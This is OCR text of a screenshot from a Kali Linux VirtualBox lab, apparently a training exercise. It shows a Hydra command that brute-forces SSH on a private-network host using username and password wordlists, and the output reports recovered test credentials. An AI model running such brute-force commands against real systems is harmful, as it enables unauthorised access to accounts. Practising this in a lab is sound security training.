 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 19:30
Trash
File System
Home
rockyou.txt.gz
rockyou.txt
root@kali: /home/kali
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# hydra -L /usr/share/wordlists/Users.txt -P /usr/share/wordlists/Password.txt 192.168.50.
100 -t4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or se
cret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-04 19:27:54
[DATA] max 4 tasks per 1 server, overall 4 tasks, 256 login tries (l:16/p:16), ~64 tries per
 task
[DATA] attacking ssh://192.168.50.100:22/
[STATUS] 70.00 tries/min, 70 tries in 00:01h, 186 to do in 00:03h, 4 active
top[22][ssh] host: 192.168.50.100   login: test_user   password: testpass
CTRL (DESTRA)
1
13°C
Nuvoloso
Cerca
myhp
64
01:30
05/04/2024